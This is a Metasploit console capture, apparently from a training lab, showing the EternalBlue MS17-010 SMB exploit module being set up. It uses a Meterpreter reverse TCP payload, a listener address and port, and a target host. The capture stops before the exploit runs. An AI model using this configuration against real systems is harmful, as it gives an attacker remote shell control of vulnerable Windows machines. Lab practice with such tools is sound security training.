 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.109.186 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.212.77
rhosts => 10.10.212.77
msf6 exploit(windows/smb/ms17_010_eternalblue) >